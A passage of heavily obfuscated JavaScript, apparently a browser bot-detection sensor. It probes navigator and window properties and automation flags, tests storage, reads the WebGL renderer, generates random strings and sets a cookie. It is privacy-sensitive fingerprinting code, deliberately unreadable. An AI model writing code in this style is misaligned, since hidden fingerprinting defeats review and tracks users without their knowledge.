QKl=W7(L4[AZ()[M6(sR)].call(null,sU(sU(P6)),nW,X1)][Sf()[R7(O2)].call(null,EN,X1,jA)](lm(L4[AZ()[M6(sR)](Lc,nW,X1)][rI()[Ic(AX)](DZ,st,Ej,OI,Sx,AU)](),W7(Dc(gFl,ZxS),r0))),ZxS),Ps.pop(),QKl;}break;case MG:{var Jll=WNS[UK];Ps.push(sA);var k9l=new (L4[j6()[g2(f6)].call(null,Sj,UX)])();var PBl=k9l[rd()[bj(pA)](DO,Hj,OH,sU(sU({})),Ej)](Jll);var wSl=AZ()[M6(AU)](FO,UE,GY);PBl[Gd()[Id(E2)].call(null,sU(P6),RH,xR,dZ)](function(W8l){Ps.push(D1);wSl+=L4[AZ()[M6(Tc)].call(null,tX,R2,QGS)][j6()[g2(F2)](Ff,U5)](W8l);Ps.pop();});var R4l;return R4l=L4[Td(typeof pW()[Bc(VI)],W7('',[][[]]))?pW()[Bc(Ej)](Xx,lN):pW()[Bc(cn)](vY,kU)](wSl),Ps.pop(),R4l;}break;case Sv:{Ps.push(vp);var All;return All=new (L4[Ws()[NW(sZ)].apply(null,[Gn,Jx,PW,HbS])])()[SU()[Rn(mW)].call(null,Rg,Uz,B6)](),Ps.pop(),All;}break;case NL:{Ps.push(vw);var mLl=[Gd()[Id(k2)].apply(null,[Rz,KZ,qc,tW]),Td(typeof Gd()[Id(BW)],W7('',[][[]]))?Gd()[Id(AX)].apply(null,[TR,bI,Q5,f5]):Gd()[Id(cs)](tW,sU({}),Ls,wm),Ws()[NW(VI)].apply(null,[tX,Th,F2,Az]),Ws()[NW(BW)].apply(null,[s2,Ot,BW,L1]),AZ()[M6(Xq)].apply(null,[s2,Wf,Lc]),AZ()[M6(dZ)](mW,jR,Yw),rI()[Ic(sZ)](dlS,wm,cR,Kc,YA,OH),Gd()[Id(E7)].call(null,Lj,IU,QG,k2),Z6(typeof pW()[Bc(IZ)],'undefined')?pW()[Bc(zs)](wW,Uz):pW()[Bc(Ej)].call(null,sM,rE),Sf()[R7(mY)](cZ,F2,k2),j6()[g2(Rz)](IZ,L0),Td(typeof Gd()[Id(r0)],'undefined')?Gd()[Id(AX)](dZ,k2,tZ,wFS):Gd()[Id(jA)].apply(null,[SX,wU,qX,TR]),rd()[bj(Lr)].apply(null,[Er,Jp,HJ,sU(P6),r6]),SU()[Rn(X1)].call(null,Zc,VI,Xq),j6()[g2(TR)](Fn,gX),Td(typeof rd()[bj(r0)],W7([],[][[]]))?rd()[bj(IZ)].apply(null,[O9S,lO,JW,cR,Ut]):rd()[bj(cn)](Kc,nh,X7,cR,OH),Sf()[R7(cw)](WX,At,TW),rI()[Ic(OH)](lk,PW,Cr,r6,lA,sU([])),Ws()[NW(pA)](kU,Nw,bI,Az),Gd()[Id(O2)].call(null,PW,L7,Nd,hw),zW()[ln(BW)](XX,TD,E7,SE),Gd()[Id(Kq)](sU(r0),wm,pH,Dt),rd()[bj(F2)].apply(null,[pE,lk,S0,sU(r0),bI]),Gd()[Id(mY)].apply(null,[IZ,TR,WX,Xt]),Gd()[Id(cw)](Gq,U0,mX,K7),Z6(typeof AZ()[M6(E7)],W7('',[][[]]))?AZ()[M6(p7)](Gq,jI,OH):AZ()[M6(IZ)].apply(null,[IZ,lE,XE]),pW()[Bc(Sj)](vH,Eq)];if(WO(typeof L4[pW()[Bc(Lc)].call(null,G2,wI)][Gd()[Id(f6)].apply(null,[O2,OI,LR,Lj])],Td(typeof AZ()[M6(s2)],W7([],[][[]]))?AZ()[M6(IZ)](vk,gx,rZ):AZ()[M6(VI)](wm,W6,zs))){var S8l;return Ps.pop(),S8l=null,S8l;}var ZwS=mLl[Z6(typeof Gd()[Id(k2)],W7([],[][[]]))?Gd()[Id(P6)].apply(null,[AU,s2,TI,JW]):Gd()[Id(AX)].call(null,Hn,sU(r0),YU,p8S)];var V3l=AZ()[M6(AU)].apply(null,[HW,bVS,GY]);for(var XKl=P6;Qm(XKl,ZwS);XKl++){var G4l=mLl[XKl];if(Z6(L4[pW()[Bc(Lc)](G2,wI)][Z6(typeof Gd()[Id(QX)],W7([],[][[]]))?Gd()[Id(f6)].apply(null,[sU(sU(r0)),sU(sU([])),LR,Lj]):Gd()[Id(AX)].apply(null,[k2,sU(sU([])),CSS,GbS])][G4l],undefined)){V3l=AZ()[M6(AU)](TW,bVS,GY)[Gd()[Id(OH)](SE,sU([]),ff,Ot)](V3l,AZ()[M6(bW)](TW,c9,FO))[Gd()[Id(OH)](E2,TW,ff,Ot)](XKl);}}var Rvl;return Ps.pop(),Rvl=V3l,Rvl;}break;case AT:{var GFl;Ps.push(Wt);return GFl=Td(typeof L4[pW()[Bc(sR)](Rj,pX)][SU()[Rn(Lc)](Gf,Y5,SE)],AZ()[M6(pA)].call(null,sU(sU(r0)),Ln,p7))||Td(typeof L4[pW()[Bc(sR)](Rj,pX)][SU()[Rn(zs)].call(null,wW,UPS,wU)],AZ()[M6(pA)](sU(sU({})),Ln,p7))||Td(typeof L4[pW()[Bc(sR)](Rj,pX)][Td(typeof SU()[Rn(B6)],W7([],[][[]]))?SU()[Rn(r0)](hA,CKS,sU(sU(P6))):SU()[Rn(Sj)].apply(null,[kX,S5,BW])],AZ()[M6(pA)].call(null,U0,Ln,p7)),Ps.pop(),GFl;}break;case YP:{Ps.push(Jr);try{var F3l=Ps.length;var x9l=sU(jP);var ZQS;return ZQS=sU(sU(L4[pW()[Bc(sR)](I1,pX)][Gd()[Id(mW)].call(null,sU(sU(r0)),B6,Zf,nY)])),Ps.pop(),ZQS;}catch(JPl){Ps.splice(Dc(F3l,r0),Infinity,Jr);var p4l;return Ps.pop(),p4l=sU({}),p4l;}Ps.pop();}break;case LV:{Ps.push(wM);try{var jPl=Ps.length;var mBl=sU(sU(UK));var z9l;return z9l=sU(sU(L4[pW()[Bc(sR)](A1,pX)][Gd()[Id(Rz)](sU({}),TR,GW,S5)])),Ps.pop(),z9l;}catch(K3l){Ps.splice(Dc(jPl,r0),Infinity,wM);var Q9l;return Ps.pop(),Q9l=sU(jP),Q9l;}Ps.pop();}break;case NB:{Ps.push(At);var U9l;return U9l=sU(sU(L4[Z6(typeof pW()[Bc(P6)],W7([],[][[]]))?pW()[Bc(sR)](TVS,pX):pW()[Bc(Ej)].apply(null,[YO,Az])][j6()[g2(X1)](AX,zSS)])),Ps.pop(),U9l;}break;case h8:{Ps.push(Qk);try{var g4l=Ps.length;var Dll=sU([]);var M9l=W7(L4[Sf()[R7(f6)].call(null,lY,IZ,Oj)](L4[Td(typeof pW()[Bc(dZ)],'undefined')?pW()[Bc(Ej)].apply(null,[Kx,KKS]):pW()[Bc(sR)].apply(null,[hs,pX])][Z6(typeof rd()[bj(pA)],W7([],[][[]]))?rd()[bj(Cr)](At,n5,SX,cR,AX):rd()[bj(IZ)].apply(null,[q8S,gh,Lr,VI,AX])]),HU(L4[Sf()[R7(f6)](lY,IZ,X1)](L4[pW()[Bc(sR)].call(null,hs,pX)][Gd()[Id(TR)](CD,cw,xr,Lr)]),FM[r0]));M9l+=W7(HU(L4[Sf()[R7(f6)].call(null,lY,IZ,sU([]))](L4[pW()[Bc(sR)].apply(null,[hs,pX])][rI()[Ic(VI)](JLS,FO,J6,Kc,BW,QX)]),Xs),HU(L4[Sf()[R7(f6)].apply(null,[lY,IZ,sU(P6)])](L4[Z6(typeof pW()[Bc(IU)],'undefined')?pW()[Bc(sR)](hs,pX):pW()[Bc(Ej)].apply(null,[Up,HW])][Td(typeof zW()[ln(sZ)],'undefined')?zW()[ln(AU)].apply(null,[Cr,YGS,Mp,GbS]):zW()[ln(pA)].apply(null,[JLS,SE,wU,bI])]),B6));M9l+=W7(HU(L4[Z6(typeof Sf()[R7(QX)],'undefined')?Sf()[R7(f6)](lY,IZ,l7):Sf()[R7(Lr)](IvS,AY,Lj)](L4[Z6(typeof pW()[Bc(BW)],W7([],[][[]]))?pW()[Bc(sR)](hs,pX):pW()[Bc(Ej)](H2,kU)][rI()[Ic(BW)].call(null,OlS,p7,Ej,TR,DZ,wU)]),FM[lH]),HU(L4[Sf()[R7(f6)].call(null,lY,IZ,E7)](L4[pW()[Bc(sR)](hs,pX)][Td(typeof Sf()[R7(O2)],W7([],[][[]]))?Sf()[R7(Lr)](wSS,HY,jA):Sf()[R7(mW)](cZ,tX,Tc)]),AU));M9l+=W7(HU(L4[Td(typeof Sf()[R7(p7)],'undefined')?Sf()[R7(Lr)](xLS,kM,zs):Sf()[R7(f6)](lY,IZ,TR)](L4[pW()[Bc(sR)](hs,pX)][zW()[ln(Lr)].apply(null,[n5,Nw,SX,r6])]),Ej),HU(L4[Sf()[R7(f6)].apply(null,[lY,IZ,Ej])](L4[pW()[Bc(sR)].call(null,hs,pX)][Ws()[NW(Lr)](SX,W9S,Lr,n5)]),C9[rI()[Ic(pA)](RPS,JW,B6,Xt,Gz,sU({}))]()));M9l+=W7(HU(L4[Sf()[R7(f6)](lY,IZ,Xf)](L4[pW()[Bc(sR)](hs,pX)][rd()[bj(s2)](zBS,n5,KZ,Kq,cn)]),sR),HU(L4[Sf()[R7(f6)](lY,IZ,AX)](L4[pW()[Bc(sR)](hs,pX)][pW()[Bc(Xq)](FU,X7)]),FM[QX]));M9l+=W7(HU(L4[Sf()[R7(f6)](lY,IZ,Gq)](L4[pW()[Bc(sR)].call(null,hs,pX)][rd()[bj(lH)].call(null,F4S,n5,wm,X1,Cr)]),IZ),HU(L4[Td(typeof Sf()[R7(cR)],W7('',[][[]]))?Sf()[R7(Lr)].call(null,WU,n1,sU({})):Sf()[R7(f6)].apply(null,[lY,IZ,E7])](L4[Z6(typeof pW()[Bc(Xq)],W7('',[][[]]))?pW()[Bc(sR)](hs,pX):pW()[Bc(Ej)].call(null,PbS,sVS)][rd()[bj(QX)].call(null,Kq,n5,k2,Tc,pA)]),AX));M9l+=W7(HU(L4[Sf()[R7(f6)](lY,IZ,sU(P6))](L4[pW()[Bc(sR)](hs,pX)][Td(typeof AZ()[M6(TR)],W7([],[][[]]))?AZ()[M6(IZ)](Ff,TA,jH):AZ()[M6(l0)](sU(sU({})),Fs,cR)]),sZ),HU(L4[Z6(typeof Sf()[R7(k2)],'undefined')?Sf()[R7(f6)].apply(null,[lY,IZ,wU]):Sf()[R7(Lr)](bVS,fO,Gn)](L4[Z6(typeof pW()[Bc(s2)],'undefined')?pW()[Bc(sR)](hs,pX):pW()[Bc(Ej)](Im,bM)][AZ()[M6(EU)](zs,dU,TD)]),OH));M9l+=W7(HU(L4[Sf()[R7(f6)].call(null,lY,IZ,l7)](L4[pW()[Bc(sR)](hs,pX)][SU()[Rn(Xq)].apply(null,[Az,Kq,fx])]),VI),HU(L4[Sf()[R7(f6)].call(null,lY,IZ,Oj)](L4[Td(typeof pW()[Bc(P6)],W7('',[][[]]))?pW()[Bc(Ej)](Jw,Kd):pW()[Bc(sR)](hs,pX)][Gd()[Id(X1)](Tc,sU(sU(P6)),K2,Mp)]),FM[Gn]));M9l+=W7(HU(L4[Td(typeof Sf()[R7(Lc)],W7('',[][[]]))?Sf()[R7(Lr)](ID,qw,dZ):Sf()[R7(f6)](lY,IZ,Ff)](L4[pW()[Bc(sR)].apply(null,[hs,pX])][AZ()[M6(vk)].call(null,nY,Sp,ELS)]),pA),HU(L4[Sf()[R7(f6)].apply(null,[lY,IZ,sZ])](L4[Td(typeof pW()[Bc(Tc)],W7([],[][[]]))?pW()[Bc(Ej)](Zt,Fx):pW()[Bc(sR)](hs,pX)][Gd()[Id(Lc)](KZ,tW,fl,pN)]),Lr));M9l+=W7(HU(L4[Sf()[R7(f6)](lY,IZ,z6)](L4[pW()[Bc(sR)].apply(null,[hs,pX])][Sf()[R7(Rz)].call(null,qc,S5,K7)]),cn),HU(L4[Sf()[R7(f6)](lY,IZ,sU([]))](L4[pW()[Bc(sR)](hs,pX)][Z6(typeof Sf()[R7(k2)],W7('',[][[]]))?Sf()[R7(TR)].apply(null,[rD,Ut,Xs]):Sf()[R7(Lr)](F4S,LO,sU(P6))]),F2));M9l+=W7(HU(L4[Sf()[R7(f6)](lY,IZ,J6)](L4[pW()[Bc(sR)](hs,pX)][Gd()[Id(zs)].call(null,tW,Gn,Cc,Bs)]),Cr),HU(L4[Sf()[R7(f6)].call(null,lY,IZ,sU([]))](L4[Z6(typeof pW()[Bc(QX)],W7('',[][[]]))?pW()[Bc(sR)](hs,pX):pW()[Bc(Ej)](Xs,QE)][Gd()[Id(Sj)](sU({}),sU(r0),Fj,KZ)]),C9[Sf()[R7(X1)](Nl,fx,U0)]()));M9l+=W7(HU(L4[Sf()[R7(f6)].call(null,lY,IZ,mW)](L4[pW()[Bc(sR)](hs,pX)][Z6(typeof AZ()[M6(lH)],'undefined')?AZ()[M6(JW)].apply(null,[X7,sn,O2]):AZ()[M6(IZ)].call(null,bI,xz,wE)]),FM[r6]),HU(L4[Sf()[R7(f6)](lY,IZ,OH)](L4[Td(typeof pW()[Bc(J6)],W7('',[][[]]))?pW()[Bc(Ej)].apply(null,[WJ,Wx]):pW()[Bc(sR)].apply(null,[hs,pX])][Td(typeof SU()[Rn(pA)],W7([],[][[]]))?SU()[Rn(r0)].call(null,O9S,WVS,dZ):SU()[Rn(dZ)](b0,l0,sU([]))]),QX));M9l+=W7(HU(L4[Sf()[R7(f6)](lY,IZ,CD)](L4[Z6(typeof pW()[Bc(f6)],W7([],[][[]]))?pW()[Bc(sR)](hs,pX):pW()[Bc(Ej)](kPS,UPS)][Z6(typeof Sf()[R7(k2)],W7('',[][[]]))?Sf()[R7(Lc)](gU,Hn,BW):Sf()[R7(Lr)](IPS,DN,VI)]),Gn),HU(L4[Sf()[R7(f6)].apply(null,[lY,IZ,sU(sU({}))])](L4[pW()[Bc(sR)].call(null,hs,pX)][SU()[Rn(p7)](wR,hw,HW)]),FM[CD]));M9l+=W7(HU(L4[Sf()[R7(f6)].call(null,lY,IZ,F2)](L4[pW()[Bc(sR)](hs,pX)][Z6(typeof Sf()[R7(P6)],W7('',[][[]]))?Sf()[R7(zs)](R,OI,Kc):Sf()[R7(Lr)](bI,KO,wU)]),CD),HU(L4[Sf()[R7(f6)].apply(null,[lY,IZ,Sj])](L4[Td(typeof pW()[Bc(QX)],W7([],[][[]]))?pW()[Bc(Ej)](TFS,K8S):pW()[Bc(sR)].apply(null,[hs,pX])][Td(typeof pW()[Bc(JW)],W7('',[][[]]))?pW()[Bc(Ej)](Fw,Tp):pW()[Bc(dZ)](BBS,Lr)]),E2));M9l+=W7(HU(L4[Sf()[R7(f6)].call(null,lY,IZ,Oj)](L4[pW()[Bc(sR)](hs,pX)][AZ()[M6(U0)](z6,KLS,Kc)]),cR),HU(L4[Sf()[R7(f6)](lY,IZ,sU(P6))](L4[pW()[Bc(sR)](hs,pX)][Gd()[Id(Xq)].call(null,p7,cn,ER,jE)]),FM[E2]));M9l+=W7(HU(L4[Z6(typeof Sf()[R7(Xs)],W7('',[][[]]))?Sf()[R7(f6)].apply(null,[lY,IZ,SE]):Sf()[R7(Lr)](OO,Jx,QX)](L4[Td(typeof pW()[Bc(Lc)],W7([],[][[]]))?pW()[Bc(Ej)](Gz,q8S):pW()[Bc(sR)](hs,pX)][Z6(typeof AZ()[M6(Tc)],W7([],[][[]]))?AZ()[M6(st)](AU,Jf,mW):AZ()[M6(IZ)](kU,VA,Lk)]),FM[cR]),HU(L4[Td(typeof Sf()[R7(pA)],W7('',[][[]]))?Sf()[R7(Lr)](bw,f1,sU(r0)):Sf()[R7(f6)](lY,IZ,Rz)](L4[pW()[Bc(sR)].apply(null,[hs,pX])][pW()[Bc(p7)].apply(null,[OJ,GE])]),C9[pW()[Bc(bW)].apply(null,[B0,dZ])]()));M9l+=W7(W7(HU(L4[Sf()[R7(f6)](lY,IZ,sU(sU(r0)))](L4[Sf()[R7(B6)](cI,BX,TW)][Gd()[Id(dZ)](sU(sU({})),k2,pf,Fn)]),wU),HU(L4[Z6(typeof Sf()[R7(cn)],W7([],[][[]]))?Sf()[R7(f6)](lY,IZ,lH):Sf()[R7(Lr)](lz,PW,Lj)](L4[Z6(typeof pW()[Bc(cn)],'undefined')?pW()[Bc(sR)](hs,pX):pW()[Bc(Ej)](IPS,AGS)][Gd()[Id(p7)](f6,ZU,wc,f6)]),bI)),HU(L4[Sf()[R7(f6)].call(null,lY,IZ,QX)](L4[pW()[Bc(sR)](hs,pX)][AZ()[M6(GY)](sU([]),f7,Gn)]),J6));var w1S;return w1S=M9l[Td(typeof pW()[Bc(sR)],W7('',[][[]]))?pW()[Bc(Ej)].call(null,F3S,vx):pW()[Bc(cs)].apply(null,[fl,Sj])](),Ps.pop(),w1S;}catch(SBl){Ps.splice(Dc(g4l,r0),Infinity,Qk);var fQS;return fQS=SU()[Rn(Tc)].call(null,Jd,KZ,bW),Ps.pop(),fQS;}Ps.pop();}break;case gC:{var OQS=WNS[UK];Ps.push(ID);try{var YNS=Ps.length;var T9l=sU(sU(UK));if(Td(OQS[pW()[Bc(Lc)].call(null,bc,wI)][Gd()[Id(bW)].call(null,zj,vk,GW,Ex)],undefined)){var LPl;return LPl=pW()[Bc(l0)](XU,Tj),Ps.pop(),LPl;}if(Td(OQS[pW()[Bc(Lc)].apply(null,[bc,wI])][Gd()[Id(bW)](p7,mY,GW,Ex)],sU(jP))){var dQS;return dQS=SU()[Rn(Tc)].apply(null,[fX,KZ,jA]),Ps.pop(),dQS;}var DVl;return DVl=pW()[Bc(AU)](L6,IU),Ps.pop(),DVl;}catch(TVl){Ps.splice(Dc(YNS,r0),Infinity,ID);var PLl;return PLl=Ws()[NW(cn)].call(null,QX,OW,Xs,LT),Ps.pop(),PLl;}Ps.pop();}break;case MK:{var mll=WNS[UK];var X9l=WNS[jP];Ps.push(Qr);if(UH(typeof L4[Sf()[R7(B6)](tf,BX,Sj)][Gd()[Id(EU)](Mp,F2,BU,fx)],AZ()[M6(VI)](sU(sU(r0)),GPS,zs))){L4[Sf()[R7(B6)].apply(null,[tf,BX,sU(sU([]))])][Gd()[Id(EU)](KZ,Kq,BU,fx)]=AZ()[M6(AU)](Rz,T9S,GY)[Gd()[Id(OH)](GH,TW,df,Ot)](mll,AZ()[M6(cn)](cR,APS,cn))[Gd()[Id(OH)](CD,Xs,df,Ot)](X9l,pW()[Bc(EU)](nh,wm));}Ps.pop();}break;case m8:{var B1S=WNS[UK];var wFl=WNS[jP];Ps.push(sVS);if(sU(pcS(B1S,wFl))){throw new (L4[Sf()[R7(OH)](x0,FO,sU({}))])(pW()[Bc(vk)](ws,Dt));}Ps.pop();}break;case nS:{var TGS=WNS[UK];var I4S=WNS[jP];Ps.push(N5);var pll=I4S[AZ()[M6(TW)](Kc,EI,SX)];var WKl=I4S[j6()[g2(dZ)](X1,Jd)];var RLl=I4S[Gd()[Id(Fn)].apply(null,[RH,SX,H2,fN])];var tNS=I4S[pW()[Bc(SX)].apply(null,[Sm,tX])];var U8l=I4S[Gd()[Id(HJ)].call(null,sU(sU(r0)),cJ,vs,IZ)];var z1S=I4S[AZ()[M6(l7)](f6,zSS,S0)];var Ill=I4S[Gd()[Id(st)](cs,mW,S7,ZU)];var FLl=I4S[Sf()[R7(JW)].call(null,Zq,UPS,mW)];var d8l;return d8l=AZ()[M6(AU)](Sj,HPS,GY)[Gd()[Id(OH)](Cr,zs,GBS,Ot)](TGS)[Gd()[Id(OH)](RH,sU(sU({})),GBS,Ot)](pll,AZ()[M6(bW)](lH,tY,FO))[Gd()[Id(OH)].call(null,z6,bI,GBS,Ot)](WKl,AZ()[M6(bW)](F2,tY,FO))[Gd()[Id(OH)].call(null,Xs,S5,GBS,Ot)](RLl,Z6(typeof AZ()[M6(vk)],W7([],[][[]]))?AZ()[M6(bW)].call(null,Rz,tY,FO):AZ()[M6(IZ)](z6,K8S,mSS))[Z6(typeof Gd()[Id(lH)],W7([],[][[]]))?Gd()[Id(OH)](S0,l0,GBS,Ot):Gd()[Id(AX)].call(null,sU(sU([])),O2,bp,EVS)](tNS,Td(typeof AZ()[M6(PW)],'undefined')?AZ()[M6(IZ)].call(null,r6,wq,zU):AZ()[M6(bW)](AX,tY,FO))[Gd()[Id(OH)](zs,sU([]),GBS,Ot)](U8l,AZ()[M6(bW)](sU({}),tY,FO))[Gd()[Id(OH)](Fn,sU(P6),GBS,Ot)](z1S,AZ()[M6(bW)].call(null,zs,tY,FO))[Gd()[Id(OH)](OI,cw,GBS,Ot)](Ill,AZ()[M6(bW)].call(null,fx,tY,FO))[Gd()[Id(OH)].apply(null,[sU({}),zs,GBS,Ot])](FLl,Sf()[R7(Gn)].apply(null,[mA,TW,X1])),Ps.pop(),d8l;}break;case kL:{var Cll=sU({});Ps.push(mm);try{var bNS=Ps.length;var xvl=sU(sU(UK));if(L4[pW()[Bc(sR)](ss,pX)][Td(typeof Gd()[Id(Ej)],'undefined')?Gd()[Id(AX)](sU({}),Rz,lD,np):Gd()[Id(Rz)].apply(null,[SX,r6,XZ,S5])]){L4[pW()[Bc(sR)].call(null,ss,pX)][Gd()[Id(Rz)](EU,lH,XZ,S5)][j6()[g2(bW)].apply(null,[U0,Ln])](Gd()[Id(nY)].apply(null,[Rz,sU(sU({})),cW,Gq]),SU()[Rn(HJ)](W2,At,sU(P6)));L4[pW()[Bc(sR)].call(null,ss,pX)][Td(typeof Gd()[Id(OH)],'undefined')?Gd()[Id(AX)](SE,Tj,wO,pBS):Gd()[Id(Rz)].apply(null,[sU({}),IX,XZ,S5])][Gd()[Id(TW)](IU,l7,zZ,M1)](Gd()[Id(nY)].call(null,mY,BW,cW,Gq));Cll=sU(sU(jP));}}catch(X3l){Ps.splice(Dc(bNS,r0),Infinity,mm);}var gwS;return Ps.pop(),gwS=Cll,gwS;}break;case xb:{Ps.push(tW);var KKl=Z6(typeof SU()[Rn(VI)],W7('',[][[]]))?SU()[Rn(Lj)].call(null,n9S,UQ,Ff):SU()[Rn(r0)](zSS,sM,sU(sU(r0)));var Ivl=rI()[Ic(Cr)](DO,Cr,GY,Tj,Ox,tW);for(var bQS=P6;Qm(bQS,jw);bQS++)KKl+=Ivl[Gd()[Id(B6)].call(null,sU([]),Kc,Xk,z6)](L4[AZ()[M6(sR)].apply(null,[SX,MY,X1])][Sf()[R7(O2)].call(null,Lp,X1,sZ)](lm(L4[AZ()[M6(sR)](sU(sU(r0)),MY,X1)][rI()[Ic(AX)](fN,sU({}),Ej,pA,Sx,Oj)](),Ivl[Gd()[Id(P6)](sU(sU([])),K7,O5,JW)])));var S4l;return Ps.pop(),S4l=KKl,S4l;}break;case gV:{var pSl=WNS[UK];Ps.push(pVS);var IxS=Z6(typeof pW()[Bc(OH)],'undefined')?pW()[Bc(l0)](WZ,Tj):pW()[Bc(Ej)](Jh,YO);try{var m3l=Ps.length;var JQS=sU(sU(UK));if(pSl[pW()[Bc(Lc)](TH,wI)][Td(typeof SU()[Rn(dZ)],'undefined')?SU()[Rn(r0)](V7,Zz,pA):SU()[Rn(TW)](TQ,HJ,f6)]){var cwS=pSl[pW()[Bc(Lc)](TH,wI)][SU()[Rn(TW)](TQ,HJ,sU(sU({})))][pW()[Bc(cs)].apply(null,[Rw,Sj])]();var D8l;return Ps.pop(),D8l=cwS,D8l;}else{var VQS;return Ps.pop(),VQS=IxS,VQS;}}catch(wxS){Ps.splice(Dc(m3l,r0),Infinity,pVS);var xQS;return Ps.pop(),xQS=IxS,xQS;}Ps.pop();}break;case YB:{var dSl=WNS[UK];Ps.push(FI);var Avl=pW()[Bc(TW)].apply(null,[Yd,SX]);var b9l=pW()[Bc(TW)](Yd,SX);if(dSl[Sf()[R7(B6)].call(null,qQ,BX,Rz)]){var bgl=dSl[Sf()[R7(B6)].call(null,qQ,BX,Oj)][pW()[Bc(l7)](LKS,lH)](SU()[Rn(l7)](mh,Xf,FO));var lfl=bgl[Td(typeof Gd()[Id(OH)],W7([],[][[]]))?Gd()[Id(AX)](HW,cJ,Ej,x5):Gd()[Id(Oj)].apply(null,[sU(sU(P6)),U0,Cq,Cr])](AZ()[M6(nY)].call(null,pz,BZ,lH));if(lfl){var QUl=lfl[j6()[g2(EU)](jA,qI)](Gd()[Id(kU)](Xs,sU(sU([])),IC,UPS));if(QUl){Avl=lfl[Sf()[R7(zj)].apply(null,[Rd,cs,Yf])](QUl[AZ()[M6(Oj)](sU(sU({})),GW,QX)]);b9l=lfl[Sf()[R7(zj)].call(null,Rd,cs,sU(sU(P6)))](QUl[Td(typeof pW()[Bc(L7)],W7([],[][[]]))?pW()[Bc(Ej)](vE,Nx):pW()[Bc(Xt)].call(null,Kw,nY)]);}}}var kfl;return kfl=zO(pP,[SU()[Rn(Xt)].call(null,hU,Ox,O2),Avl,Td(typeof pW()[Bc(cn)],W7([],[][[]]))?pW()[Bc(Ej)](tX,Wx):pW()[Bc(S5)](LH,Yw),b9l]),Ps.pop(),kfl;}break;case s4:{var qdl=WNS[UK];var pUl;Ps.push(Hh);return pUl=sU(sU(qdl[pW()[Bc(Lc)](E0,wI)]))&&sU(sU(qdl[pW()[Bc(Lc)](E0,wI)][Gd()[Id(f6)](Ej,U0,jB,Lj)]))&&qdl[pW()[Bc(Lc)].call(null,E0,wI)][Gd()[Id(f6)](Xt,wm,jB,Lj)][P6]&&Td(qdl[Td(typeof pW()[Bc(jA)],W7('',[][[]]))?pW()[Bc(Ej)](L7,OO):pW()[Bc(Lc)](E0,wI)][Gd()[Id(f6)](QX,sU(sU([])),jB,Lj)][P6][pW()[Bc(cs)](Q1,Sj)](),j6()[g2(vk)].call(null,dZ,rO))?pW()[Bc(AU)](gZ,IU):SU()[Rn(Tc)](lU,KZ,Sj),Ps.pop(),pUl;}break;case L9:{var D6l=WNS[UK];Ps.push(kO);var Xbl=D6l[pW()[Bc(Lc)](JJ,wI)][Gd()[Id(IX)](Rz,S5,xf,L7)];if(Xbl){var tfl=Xbl[pW()[Bc(cs)](QT,Sj)]();var U2l;return Ps.pop(),U2l=tfl,U2l;}else{var lCl;return lCl=pW()[Bc(l0)].apply(null,[SR,Tj]),Ps.pop(),lCl;}Ps.pop();}break;}};var Qm=function(NUl,PIl){return NUl<PIl;};var lm=function(EGl,Xfl){return EGl*Xfl;};var DLl=function(){Or=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Gdl=function(VCl){var jcl=1;var Cdl=[];var ndl=L4["Math"]["sqrt"](VCl);while(jcl<=ndl&&Cdl["length"]<6){if(VCl%jcl===0){if(VCl/jcl===jcl){Cdl["push"](jcl);}else{Cdl["push"](jcl,VCl/jcl);}}jcl=jcl+1;}return Cdl;};var Vbl=function(){return dx.apply(this,[sG,arguments]);};var f0,pG,nH,Wg,PK,V8,wc,GK,NT,G2,V0,NJ,CI,nX,DJ,vX,g8,dX,c9,RV,WV,JH,qI,Qb,qf,Z0,vZ,n7,E0,C8,TP,O4,ZC,LW,Db,rs,ZZ,OV,ML,tf,t9,mv,vJ,jI,Os,Lv,Cd,UX,E4,UB,j0,fK,n2,H4,GI,K8,As,Pf,TS,PR,TV,nL,Y6,Rb,MU,fU,g0,kP,hB,SJ,YT,rl,t4,Xg,WL,OP,HS,dJ,SB,V9,JG,Ll,lP,vG,Y2,nI,xJ,lv,Jj,sn,ZS,Bg,s4,hV,Ib,gW,xn,p0,VP,n4,YR,Fs,H6,Ij,YI,TT,xC,U,kL,gl,Nc,M7,GZ,c7,xj,wL,j9,sv,UU,cK,lC,Wl,BR,nS,Hg,f9,mB,q,ZB,Zf,ng,Tn,DV,lg,fv,FC,SC,xb,mn,d7,n8,Ob,jK,tb,KK,JI,GT,Ub,xT,OU,BI,dP,bX,Ln,pV,Fd,rn,dK,FX,SP,Xv,v4,qS,kR,ZL,IB,Lb,HR,GU,d6,QT,mX,SL,Cs,LC,rF,BK,Sg,xU,cZ,XU,sL,wS,Pj,wj,jf,GV,Xn,AH,dS,YX,Og,GJ,hC,cG,dj,HP,Pd,x0,cH,gR,gF,q6,Y4,A9,xd,Tb,T,MW,nd,j7,hT,ZT,HC,GC,VX,nf,l8,In,bT,w6,U7,P0,IK,XW,kb,fX,w4,hW,If,WP,PH,v8,HT,LR,FL,RX,DK,gB,T2,CU,PP,xL,Hf,SW,Xc,kT,kg,q4,sb,qC,c6,cj,I6,QC,zH,J,Es,fS,w9,EF,Dj,bd,cb,K2,X2,mf,G,jU,Q4,b7,PF,pP,QG,WC,KP,YC,Eg,vn,ss,Bd,fl,gC,M8,Qn,Y0,Kn,t7,Cc,Ks,Ev,hH,x8,MH,Of,ZP,MS,xF,sW,sl,rS,Fc,dL,dd,V2,zC,Oc,js,J0,An,Pl,Bj,bs,Uc,cW,VB,bf,CZ,UG,lV,XS,Y9,QK,dT,qV,GG,v7,E9,Rc,wR,m2,Ml,Y,Zj,E6,NV,kj,w,jZ,tR,fZ,M9,Ul,gf,Nf,X4,kf,zF,hl,d0,v6,HZ,Vd,VK,I,lT,rv,wW,vb,H8,qs,hs,vW,YG,hF,Dd,Bn,Tg,fJ,Aj,kn,MX,JL,jF,QB,RP,g9,Fj,NI,TZ,jd,k8,mZ,VZ,Us,KR,KG,Xj,hj,V6,Sd,xf,Qg,U4,rb,C6,OK,OT,K4,Ef,Hc,CH,Lg,G6,Cv,HG,Is,x9,rT,m8,cg,wC,P,A8,j4,vL,Vj,R6,Kl,UI,dV,XJ,kS,HV,sG,tF,nV,US,Ys,B2,nR,lI,Mf,TU,s7,G8,Mv,MG,WS,g4,Mj,k0,g6,CB,Dv,bS,N,xW,O,Dn,RJ,PU,cP,BH,X0,F6,P4,PV,X8,kH,xX,IW,F,TJ,Nj,Zs,AW,pH,WX,gb,JZ,mF,W2,Ad,m7,F7,DX,Rj,Gv,r